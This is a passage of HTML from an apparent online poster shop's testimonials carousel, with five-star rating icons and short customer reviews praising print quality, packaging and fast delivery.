                          <span class="testimonials-slide-text-big-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-big">The quality is excellent and shipping was very fast. If you're looking for a drawing to put in a frame, this is the best place to find it.</span>
                          
                          <button class="testimonials-slide-text-btn-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-btn">See more</button>
                          
                        </p>
                      
                    </div>
                  </div>
                  <div class="testimonials-slide-bottom-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    <div class="testimonials-slide-bottom-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        
                      
                      
                        <p class="testimonials-slide-author-date-template--25789067362648__ss_testimonial_16_hbwffM">Éric Taché</p>
                      
                    </div>
                    
                  </div>
                </div>
              
                <div class="testimonials-slide-template--25789067362648__ss_testimonial_16_hbwffM">
                  <div class="testimonials-top-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    
                    <div class="testimonials-slide-top-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        <div class="testimonials-stars-template--25789067362648__ss_testimonial_16_hbwffM">
                            
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                                  
                            
                        </div>
                      
                      
                        <p class="testimonials-slide-heading-template--25789067362648__ss_testimonial_16_hbwffM">Great poster</p>
                      
                      
                      
                      
                        <p class="testimonials-slide-text-template--25789067362648__ss_testimonial_16_hbwffM">
                          <span>Great poster</span>
                          <span class="testimonials-slide-text-small-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-small">Great poster</span>
                          <span class="testimonials-slide-text-big-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-big">Great poster</span>
                          
                        </p>
                      
                    </div>
                  </div>
                  <div class="testimonials-slide-bottom-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    <div class="testimonials-slide-bottom-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        
                      
                      
                        <p class="testimonials-slide-author-date-template--25789067362648__ss_testimonial_16_hbwffM">Christine MOINE</p>
                      
                    </div>
                    
                  </div>
                </div>
              
                <div class="testimonials-slide-template--25789067362648__ss_testimonial_16_hbwffM">
                  <div class="testimonials-top-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    
                    <div class="testimonials-slide-top-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        <div class="testimonials-stars-template--25789067362648__ss_testimonial_16_hbwffM">
                            
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                                  
                            
                        </div>
                      
                      
                        <p class="testimonials-slide-heading-template--25789067362648__ss_testimonial_16_hbwffM">Very good</p>
                      
                      
                      
                      
                        <p class="testimonials-slide-text-template--25789067362648__ss_testimonial_16_hbwffM">
                          <span>My first order arrived in poor condition, so I contacted customer service and the package was replaced. Very professional.</span>
                          <span class="testimonials-slide-text-small-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-small">My first order arrived in...</span>
                          <span class="testimonials-slide-text-big-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-big">My first order arrived in poor condition, so I contacted customer service and the package was replaced. Very professional.</span>
                          
                          <button class="testimonials-slide-text-btn-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-btn">See more</button>
                          
                        </p>
                      
                    </div>
                  </div>
                  <div class="testimonials-slide-bottom-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    <div class="testimonials-slide-bottom-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        
                      
                      
                        <p class="testimonials-slide-author-date-template--25789067362648__ss_testimonial_16_hbwffM">Client</p>
                      
                    </div>
                    
                  </div>
                </div>
              
                <div class="testimonials-slide-template--25789067362648__ss_testimonial_16_hbwffM">
                  <div class="testimonials-top-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    
                    <div class="testimonials-slide-top-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        <div class="testimonials-stars-template--25789067362648__ss_testimonial_16_hbwffM">
                            
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                                  
                            
                        </div>
                      
                      
                        <p class="testimonials-slide-heading-template--25789067362648__ss_testimonial_16_hbwffM">Great Service</p>
                      
                      
                      
                      
                        <p class="testimonials-slide-text-template--25789067362648__ss_testimonial_16_hbwffM">
                          <span>Good contact with the company. Very good follow-up. Top poster.</span>
                          <span class="testimonials-slide-text-small-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-small">Good contact with the company....</span>
                          <span class="testimonials-slide-text-big-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-big">Good contact with the company. Very good follow-up. Top poster.</span>
                          
                          <button class="testimonials-slide-text-btn-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-btn">See more</button>
                          
                        </p>
                      
                    </div>
                  </div>
                  <div class="testimonials-slide-bottom-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    <div class="testimonials-slide-bottom-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        
                      
                      
                        <p class="testimonials-slide-author-date-template--25789067362648__ss_testimonial_16_hbwffM">Astrid</p>
                      
                    </div>
                    
                  </div>
                </div>
              
                <div class="testimonials-slide-template--25789067362648__ss_testimonial_16_hbwffM">
                  <div class="testimonials-top-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    
                    <div class="testimonials-slide-top-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        <div class="testimonials-stars-template--25789067362648__ss_testimonial_16_hbwffM">
                            
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                  
                            
                        </div>
                      
                      
                        <p class="testimonials-slide-heading-template--25789067362648__ss_testimonial_16_hbwffM">Perfect!</p>
                      
                      
                      
                      
                        <p class="testimonials-slide-text-template--25789067362648__ss_testimonial_16_hbwffM">
                          <span>Perfect! Great service.</span>
                          <span class="testimonials-slide-text-small-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-small">Perfect! Great service.</span>
                          <span class="testimonials-slide-text-big-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-big">Perfect! Great service.</span>
                          
                        </p>
                      
                    </div>
                  </div>
                  <div class="testimonials-slide-bottom-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    <div class="testimonials-slide-bottom-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        
                      
                      
                        <p class="testimonials-slide-author-date-template--25789067362648__ss_testimonial_16_hbwffM">Andrea Del Saz Berrón</p>
                      
                    </div>
                    
                  </div>
                </div>
              
            
              
                <div class="testimonials-slide-template--25789067362648__ss_testimonial_16_hbwffM">
                  <div class="testimonials-top-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    
                    <div class="testimonials-slide-top-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        <div class="testimonials-stars-template--25789067362648__ss_testimonial_16_hbwffM">
                            
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                                  
                            
                        </div>
                      
                      
                        <p class="testimonials-slide-heading-template--25789067362648__ss_testimonial_16_hbwffM">2 +1 (free) 50×70 photo prints...</p>
                      
                      
                      
                      
                        <p class="testimonials-slide-text-template--25789067362648__ss_testimonial_16_hbwffM">
                          <span>2 +1 (free) 50×70 photo prints to give to my son, who loves beautiful cars. The Porsche GT3 RS front and rear. And the legendary Mercedes 300SL. High-quality prints, perfect packaging, and delivery by DPD with tracking, which met the very short deadlines. All that was left to do was frame them. I recommend them without hesitation.</span>
                          <span class="testimonials-slide-text-small-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-small">2 +1 (free) 50×70 photo...</span>
                          <span class="testimonials-slide-text-big-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-big">2 +1 (free) 50×70 photo prints to give to my son, who loves beautiful cars. The Porsche GT3 RS front and rear. And the legendary Mercedes 300SL. High-quality prints, perfect packaging, and delivery by DPD with tracking, which met the very short deadlines. All that was left to do was frame them. I recommend them without hesitation.</span>
                          
                          <button class="testimonials-slide-text-btn-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-btn">See more</button>
                          
                        </p>
                      
                    </div>
                  </div>
                  <div class="testimonials-slide-bottom-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    <div class="testimonials-slide-bottom-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        
                      
                      
                        <p class="testimonials-slide-author-date-template--25789067362648__ss_testimonial_16_hbwffM">Niko</p>
                      
                    </div>
                    
                  </div>
                </div>
              
                <div class="testimonials-slide-template--25789067362648__ss_testimonial_16_hbwffM">
                  <div class="testimonials-top-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    
                    <div class="testimonials-slide-top-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        <div class="testimonials-stars-template--25789067362648__ss_testimonial_16_hbwffM">
                            
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                                  
                            
                        </div>
                      
                      
                        <p class="testimonials-slide-heading-template--25789067362648__ss_testimonial_16_hbwffM">I recommend it 100%</p>
                      
                      
                      
                      
                        <p class="testimonials-slide-text-template--25789067362648__ss_testimonial_16_hbwffM">
                          <span>I recommend it 100%. My package was delivered very quickly.</span>
                          <span class="testimonials-slide-text-small-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-small">I recommend it 100%. My...</span>
                          <span class="testimonials-slide-text-big-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-big">I recommend it 100%. My package was delivered very quickly.</span>
                          
                          <button class="testimonials-slide-text-btn-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-btn">See more</button>
                          
                        </p>
                      
                    </div>
                  </div>
                  <div class="testimonials-slide-bottom-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    <div class="testimonials-slide-bottom-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        
                      
                      
                        <p class="testimonials-slide-author-date-template--25789067362648__ss_testimonial_16_hbwffM">Gmskc</p>
                      
                    </div>
                    
                  </div>
                </div>
              
                <div class="testimonials-slide-template--25789067362648__ss_testimonial_16_hbwffM">
                  <div class="testimonials-top-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    
                    <div class="testimonials-slide-top-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        <div class="testimonials-stars-template--25789067362648__ss_testimonial_16_hbwffM">
                            
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
